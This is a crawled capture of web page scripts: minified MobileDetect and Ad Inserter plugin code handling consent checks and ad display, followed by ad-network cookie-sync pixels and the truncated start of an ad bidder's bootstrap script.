Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_289154986071 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-1-56111035');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_289154986071 (); else document.addEventListener ('DOMContentLoaded', ai_run_289154986071);
ai_js_code = true;</script> <script data-optimized="1" src="/wp-content/litespeed/js/fb2dcf69c288634c11daa0dfbbbdd22f.js?ver=12376" type="547d650ecb4b7e9b8a0505f0-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="547d650ecb4b7e9b8a0505f0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 22:56:34 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 22:56:33 -->

--- FILE ---
content_type: text/html
request_url: https://sync.bfmio.com/syncb?pid=202
body_size: 323
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
</head>
<body>
<img src="https://match.adsrvr.org/track/cmf/generic?ttd_pid=rwuq9ny&ttd_tpi=1" width="0" height="0" style="display:none"/>
<img src="https://ad.turn.com/r/cs?pid=60" width="0" height="0" style="display:none"/>
<img src="https://vop.sundaysky.com/sync/dmp?redirect=https%3A%2F%2Fsync.bfmio.com%2Fsync%3Fpid%3D147%26uid%3D%24%7Bssky_uuid%7D" width="0" height="0" style="display:none"/>
<img src="https://sync.1rx.io/usersync2/beachfront" width="0" height="0" style="display:none"/>
<img src="https://rtb.adentifi.com/CookieSyncBeachfront?redirect=https%3A%2F%2Fsync.bfmio.com%2Fsync%3Fpid%3D149%26uid%3D%24UID%0A" width="0" height="0" style="display:none"/>
<img src="https://s.amazon-adsystem.com/ecm3?id=8c45018a9449f4f9e79164660354470d613d3362&ex=bf.com" width="0" height="0" style="display:none"/>
<script>(function(){setTimeout(function(){new Image().src="https://sync.bfmio.com/sync_store";},1000)})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad.360yield.com/ul_cb/user_sync?rt=html&partner_id=1680&gdpr=0&gdpr_consent=&r=https%3A%2F%2Fs.seedtag.com%2Fcs%2Fcookiesync%2Fimprovedigital%3Fchanneluid%3D%7BPUB_USER_ID%7D
body_size: 192
content:
    <img id="sync_improvedigital_tp_1768618602"
        style="border: none; overflow: hidden; margin: 0; padding: 0; width: 0; height: 0;"
        src="https://s.seedtag.com/cs/cookiesync/improvedigital?channeluid=79969320-54f1-4620-955e-22b6fa87cf84">
    </img>


--- FILE ---
content_type: text/javascript
request_url: https://bid.sparteo.com/loader/bootstrap.js
body_size: 7924
content:
(()=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,n(o.key),o)}}function n(e){var n=function(e,n){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!=t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==t(n)?n:n+""}var r=function(){return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}(function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),function(t,e,r){(e=n(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r}(this,"_keyStr",void 0),this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,o,i,a,u,c="",l=0;for(t=this._utf8_encode(t);l<t.length;)o=(e=t.charCodeAt(l++))>>2,i=(3&e)<<4|(n=t.charCodeAt(l++))>>4,a=(15&n)<<2|(r=t.charCodeAt(l++))>>6,u=63&r,isNaN(n)?a=u=64:isNaN(r)&&(u=64),c=c+this._keyStr.charAt(o)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(u);return c}},{key:"decode",value:function(t){var e,n,r,o,i,a,u="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(o=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&o)<<4|(i=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&i)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),u+=String.fromCharCode(e),64!==i&&(u+=String.fromCharCode(n)),64!==a&&(u+=String.fromCharCode(r));return u=this._utf8_decode(u)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,o=0,i=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(i=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&i),n+=2):(i=t.charCodeAt(n+1),o=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&i)<<6|63&o),n+=3);return e}}])}();const o="business:bid_impression",i="business:spent_time",a="business:bid_creativeImpression",u="business:bid_creativeVisibility",c="advertising:close_button",l="advertising:ad_loaded",s="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",h="advertising:ad_error",y="advertising:ad_close",v="client:error";function b(t){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b(t)}function m(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach(function(e){O(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function O(t,e,n){return(e=k(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function j(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,k(r.key),r)}}function k(t){var e=function(t,e){if("object"!=b(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==b(e)?e:e+""}function _(t,e,n){C(t,e),e.set(t,n)}function C(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function P(t,e){return t.get(A(t,e))}function T(t,e,n){return t.set(A(t,e),n),n}function A(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var E=new WeakMap,x=new WeakMap,L=new WeakMap,D=new WeakSet,M=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),function(t,e){C(t,e),e.add(t)}(this,D),_(this,E,[]),_(this,x,void 0),_(this,L,void 0),T(x,this,n),T(L,this,e)}return function(t,e,n){return e&&j(t.prototype,e),n&&j(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(t,[{key:"makeCreativeTracking",value:function(e){return new 